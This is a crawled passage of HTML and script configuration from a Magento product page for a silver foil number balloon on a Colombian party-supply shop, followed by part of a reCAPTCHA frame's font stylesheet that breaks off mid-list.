                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","caption":"Globo econo en forma de n\u00famero 1","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemSRkS0j5BArray = document.querySelectorAll('#additional');
    if(elemSRkS0j5BArray.length !== 'undefined'){
        elemSRkS0j5BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F70\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elema1aLfLZhArray = document.querySelectorAll('#reviews');
    if(elema1aLfLZhArray.length !== 'undefined'){
        elema1aLfLZhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/70\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_70","catalog_product_view_sku_SYF38023-p3","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globo-econo-numero-3-microfoil-plata-16in"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"70":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/70\\\/\",\"data\":{\"product\":\"70\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/70\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"70\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~\"}}","required_options":null},"price_info":{"final_price":4000,"max_price":4000,"max_regular_price":4000,"minimal_regular_price":4000,"special_price":null,"minimal_price":4000,"regular_price":4000,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a04.000,00<\/span>","max_price":"<span class=\"price\">$\u00a04.000,00<\/span>","minimal_price":"<span class=\"price\">$\u00a04.000,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a04.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a04.000,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3361.3445368151,"max_price":3361.3445368151,"max_regular_price":3361.3445368151,"minimal_regular_price":3361.3445368151,"special_price":3361.3445368151,"minimal_price":3361.3445368151,"regular_price":3361.3445368151,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a03.361,34<\/span>","max_price":"<span class=\"price\">$\u00a03.361,34<\/span>","minimal_price":"<span class=\"price\">$\u00a03.361,34<\/span>","max_regular_price":"<span class=\"price\">$\u00a03.361,34<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a03.361,34<\/span>","regular_price":"<span class=\"price\">$\u00a03.361,34<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a04.000,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo econo en forma de n\u00famero 1","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo econo en forma de n\u00famero 1","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo econo en forma de n\u00famero 1","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo econo en forma de n\u00famero 1","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo econo en forma de n\u00famero 1","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo econo en forma de n\u00famero 1","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-econo-numero-3-microfoil-plata-16in","id":70,"name":"N\u00famero Econo 3 Plata de Microfoil 16\u201d","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-econo-numero-3-microfoil-plata-16in#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":70,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=akxrgqjbpcye
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 